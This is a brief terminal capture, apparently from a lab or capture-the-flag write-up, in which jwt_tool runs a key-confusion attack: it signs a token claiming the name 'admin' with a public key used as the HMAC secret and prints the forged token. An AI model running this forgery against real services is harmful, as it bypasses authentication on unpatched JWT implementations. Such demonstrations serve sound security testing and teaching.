 └─$ python3 jwt_tool.py -X k -pk public_key eyJhbGciOiJIUzI1NiJ9.eyJuYW1lIjoiYWRtaW4ifQ==.
JWT_Tool
Version 2.2.6 @ticarpi
Original JWT:
File loaded: public_key
jwttool_762f4e7844ffb3e08b6a3302a15f2fb0 - EXPLOIT: Key-Confusion attack (signing using the Public Key as the HMAC secret)
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJIUzI1NiJ9.eyJuYW1lIjoiYWRtaW4ifQ.y65I9S3UiREQPUe0XREshv1sv0vyB0E-kjW_o14gM3s